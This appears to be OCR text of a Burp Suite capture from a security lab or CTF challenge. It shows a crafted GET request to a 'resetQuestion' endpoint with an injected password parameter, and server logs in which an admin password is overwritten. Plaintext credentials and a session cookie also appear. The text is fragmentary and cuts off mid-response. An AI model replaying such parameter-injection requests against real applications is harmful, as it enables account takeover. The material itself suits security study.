 Target
Proxy
User options
Alerts
1 × 2 × 3
15:59:01 INFO ResetPasswordController:50 - Welcome resetQuestion ! User [userna
me=admin, password=password, isSupaAdministrata=true, email=admin@zeronights.org
, answer=mi1k7ea]
16:26:11 INFO ResetPasswordController:50 - Welcome resetQuestion ! User [userna
me=admin, password=mi1k7ea, isSupaAdministrata=true, email=admin@zeronights.org,
answer=mi1k7ea]
Go
ttp://192.168.10.1:8080
Request
Raw Params Headers Hex
GET /justiceleague/resetQuestion?password=mi1k7ea HTTP/1.1
Host: 192.168.10.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.10.1:8080/justiceleague/reset
Connection: close
Cookie: JSESSIONID=1899B098A77B1D002423C2B0B761133C
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 4913
Date: Thu, 13 Feb 2020 08:26:11 GMT
Connection: close
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<script type="text/javascript"